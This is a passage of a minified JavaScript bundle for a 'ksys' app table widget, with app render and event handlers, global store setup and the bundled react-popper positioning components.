i=o.ksysAppTemplateId;"true"===o.initialized&&!t||i!==vn.ksysAppTemplateId||(console.log("New App render fired",r),En([r],n))}}}function Pn(e){wn(e)}function Nn(e){var t=e.target;t&&(t.dataset.embedAdded="true",wn(e,void 0,yn))}function Tn(e){var t=e.target;if(t){var n=cn(t,mn,vn);n&&n.appStore&&n.appStore.loadPreviewContext&&n.appStore.loadPreviewContext()}}En(),window[dn]||(window[dn]=new s.stores.GlobalEventStore),Xe()||(window[Je]=new s.stores.GlobalDisclaimerStore),In(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(e){e.unregister()})},function(e,t,n){"use strict";n.r(t);var r=n(72),o=n.n(r),i=n(25),a=n.n(i),u=n(33),s=n.n(u),c=n(6),l=n.n(c),p=n(11),f=n.n(p),d=n(1),y=n(52),h=n(73),g=n.n(h)()({setReferenceNode:void 0,referenceNode:void 0}),v=function(e){function t(){var t;return t=e.call(this)||this,f()(l()(l()(t)),"setReferenceNode",function(e){e&&t.state.context.referenceNode!==e&&t.setState(function(t){var n=t.context;return{context:a()({},n,{referenceNode:e})}})}),t.state={context:{setReferenceNode:t.setReferenceNode,referenceNode:void 0}},t}return s()(t,e),t.prototype.render=function(){return d.createElement(g.Provider,{value:this.state.context},this.props.children)},t}(d.Component),m=function(e){return Array.isArray(e)?e[0]:e},b=function(e){if("function"===typeof e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e.apply(void 0,n)}},O={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},_={},E=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t=e.call.apply(e,[this].concat(r))||this,f()(l()(l()(t)),"state",{data:void 0,placement:void 0}),f()(l()(l()(t)),"popperInstance",void 0),f()(l()(l()(t)),"popperNode",null),f()(l()(l()(t)),"arrowNode",null),f()(l()(l()(t)),"setPopperNode",function(e){e&&t.popperNode!==e&&(b(t.props.innerRef,e),t.popperNode=e,t.updatePopperInstance())}),f()(l()(l()(t)),"setArrowNode",function(e){t.arrowNode=e}),f()(l()(l()(t)),"updateStateModifier",{enabled:!0,order:900,fn:function(e){var n=e.placement;return t.setState({data:e,placement:n}),e}}),f()(l()(l()(t)),"getOptions",function(){return{placement:t.props.placement,eventsEnabled:t.props.eventsEnabled,positionFixed:t.props.positionFixed,modifiers:a()({},t.props.modifiers,{arrow:a()({},t.props.modifiers&&t.props.modifiers.arrow,{enabled:!!t.arrowNode,element:t.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:t.updateStateModifier})}}),f()(l()(l()(t)),"getPopperStyle",function(){return t.popperNode&&t.state.data?a()({position:t.state.data.offsets.popper.position},t.state.data.styles):O}),f()(l()(l()(t)),"getPopperPlacement",function(){return t.state.data?t.state.placement:void 0}),f()(l()(l()(t)),"getArrowStyle",function(){return t.arrowNode&&t.state.data?t.state.data.arrowStyles:_}),f()(l()(l()(t)),"getOutOfBoundariesState",function(){return t.state.data?t.state.data.hide:void 0}),f()(l()(l()(t)),"destroyPopperInstance",function(){t.popperInstance&&(t.popperInstance.destroy(),t.popperInstance=null)}),f()(l()(l()(t)),"updatePopperInstance",function(){t.destroyPopperInstance();var e=l()(l()(t)).popperNode,n=t.props.referenceElement;n&&e&&(t.popperInstance=new y.a(n,e,t.getOptions()))}),f()(l()(l()(t)),"scheduleUpdate",function(){t.popperInstance&&t.popperInstance.scheduleUpdate()}),t}s()(t,e);var n=t.prototype;return n.componentDidUpdate=function(e,t){this.props.placement!==e.placement||this.props.referenceElement!==e.referenceElement||this.props.positionFixed!==e.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==e.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),t.placement!==this.state.placement&&this.scheduleUpdate()},n.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},n.render=function(){return m(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},t}(d.Component);f()(E,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var I=y.a.placements;function C(e){var t=e.referenceElement,n=o()(e,["referenceElement"]);return d.createElement(g.Consumer,null,function(e){var r=e.referenceNode;return d.createElement(E,a()({referenceElement:void 0!==t?t:r},n))})}var j=n(74),M=n.n(j),w=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t=e.call.apply(e,[this].concat(r))||this,f()(l()(l()(t)),"refHandler",function(e){b(t.props.innerRef,e),b(t.props.setReferenceNode,e)}),t}return s()(t,e),t.prototype.render=function(){return M()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),m(this.props.children)({ref:this.refHandler})},t}(d.Component);function P(e){return d.createElement(g.Consumer,null,function(t){var n=t.setReferenceNode;return d.createElement(w,a()({setReferenceNode:n},e))})}n.d(t,"Popper",function(){return C}),n.d(t,"placements",function(){return I}),n.d(t,"Manager",function(){return v}),n.d(t,"Reference",function(){return P})}]);
//# sourceMappingURL=main-ksys-app-table.js.map